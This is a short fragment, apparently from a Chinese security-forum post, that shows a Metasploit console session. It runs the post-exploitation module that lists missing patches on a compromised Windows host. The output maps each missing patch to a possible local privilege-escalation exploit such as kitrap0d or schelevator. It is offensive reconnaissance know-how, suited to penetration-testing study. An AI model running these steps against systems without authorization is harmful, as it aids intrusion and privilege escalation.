 msf > use post/windows/gather/enum_patches
msf post(windows/gather/enum_patches) > set session 1
session => 1
msf post(windows/gather/enum_patches) > exploit
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
[*] Post module execution completed
先知社区